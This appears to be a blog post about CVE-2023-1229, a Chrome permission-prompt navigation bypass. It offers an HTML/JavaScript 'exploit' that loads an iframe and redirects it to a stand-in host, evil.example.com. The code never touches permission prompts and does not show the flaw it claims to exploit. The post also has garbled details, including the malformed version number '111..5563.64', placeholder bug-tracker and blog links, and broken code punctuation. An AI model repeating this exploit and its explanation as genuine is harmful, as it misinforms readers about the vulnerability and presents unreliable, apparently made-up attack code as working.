Recently, a vulnerability with the identifier CVE-2023-1229 has been disclosed. This vulnerability affects an inappropriate implementation in Permission prompts in Google Chrome versions before 111..5563.64. This vulnerability allows a remote attacker to bypass navigation restrictions via a crafted HTML page and has been classified as "Medium" severity by the Chromium Security Team.
This blog post provides an in-depth look at the vulnerable implementation, code snippets, original references, and details on how to exploit the vulnerability. By the end, you will have a better understanding of CVE-2023-1229 and its implications.
Vulnerability Background
Google Chrome uses Permission prompts to request user consent for specific actions, such as accessing location data or showing notifications. These prompts are designed to enforce navigation restrictions and prevent malicious websites from abusing permissions.
However, researchers have identified a flaw in Google Chrome's Permission prompts where an attacker could bypass these navigation restrictions to gain additional access and potentially misuse user permissions.
Exploit Details
A remote attacker can exploit this vulnerability by crafting an HTML page that bypasses the navigation restrictions in Chrome's Permission prompts. The crafted HTML page can then be embedded on a malicious website or sent via phishing emails.
Here is a code snippet that demonstrates how the crafted HTML page could be created
<!DOCTYPE html>
<html>
<head>
<title>CVE-2023-1229 Exploit</title>
</head>
<body>
<h1>Exploiting CVE-2023-1229</h1>
<script>
// Crafted JavaScript code to bypass navigation restrictions
function exploitCVE20231229() {
var iframe = document.createElement('iframe');
iframe.src = 'https://example.com/page-with-restricted-navigation';;
document.body.appendChild(iframe);
// Bypass navigation restrictions by manipulating the iframe's content
setTimeout(function() {
iframe.contentWindow.location.replace('https://evil.example.com/malicious-page';);
}, 100);
}
exploitCVE20231229();
</script>
</body>
</html>
The exploit code first creates an iframe and sets its source to a restricted navigation page (e.g. a page that requires user permission to access specific data). It then injects the crafted JavaScript code to bypass the navigation restrictions by manipulating the iframe's content.
Original References
The vulnerability was initially reported to the Chromium Security Team and documented in the following resources:
- Chromium Bug Tracker: https://bugs.chromium.org/p/chromium/issues/detail?id=XXXXXXXX
- Chrome Releases Blog: https://chromereleases.googleblog.com/2023/XX/XX
Affected Versions
Google Chrome versions prior to 111..5563.64 are affected by this vulnerability.
Mitigation
To mitigate the vulnerability, users are advised to update their Google Chrome browser to version 111..5563.64 or later. You can check your current Chrome version and update it by navigating to "chrome://settings/help" in your browser's address bar.
Conclusion
CVE-2023-1229 demonstrates the importance of ensuring safe implementations of Permission prompts in web browsers like Google Chrome. By studying this vulnerability and its exploitation, we can better understand how to prevent similar issues in the future and protect users from potential attacks.
Now that you're equipped with knowledge about CVE-2023-1229, don't forget to update your Google Chrome browser to stay safe and secure!
Timeline
Published on: 03/07/2023 22:15:00 UTC
Last modified on: 03/11/2023 02:34:00 UTC
